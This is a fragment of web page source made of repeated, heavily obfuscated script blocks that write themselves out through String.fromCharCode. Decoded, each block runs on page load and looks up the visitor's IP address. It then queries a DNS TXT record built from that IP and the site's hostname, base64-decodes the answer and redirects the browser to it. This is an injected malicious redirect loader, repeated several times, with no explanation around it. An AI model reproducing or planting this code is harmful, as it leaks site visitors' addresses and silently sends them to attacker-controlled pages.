57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,